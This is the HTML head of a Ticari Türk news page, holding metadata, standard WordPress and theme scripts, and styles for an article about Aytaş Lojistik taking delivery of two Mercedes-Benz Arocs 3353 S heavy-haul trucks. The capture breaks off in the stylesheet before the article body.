

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/
body_size: 41080
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı - Ticari Türk" /><meta property="og:description" content="  2006 yılından günümüze, ağır nakliye proje taşımacılığı, ağır iş makinesi taşımacılığı ve yat taşımacılığı alanlarında faaliyet gösteren Aytaş Lojistik, 155 ton taşıma kapasitesi sunan 2 adet Arocs 3353 S ağır nakliye aracını teslim aldı. İlk kez 2016 yılında Mercedes-Benz marka araçları filosuna katan Aytaş Lojistik, şu an tamamı Mercedes-Benz marka olmak üzere toplam 40 [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2021-06-14T19:52:36+00:00" /><meta property="article:modified_time" content="2021-06-14T20:01:19+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/","url":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/","name":"Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#primaryimage"},"image":{"@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg","datePublished":"2021-06-14T19:52:36+00:00","dateModified":"2021-06-14T20:01:19+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı yorum akışı" href="https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=e6588" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=2193' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="d526e493ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 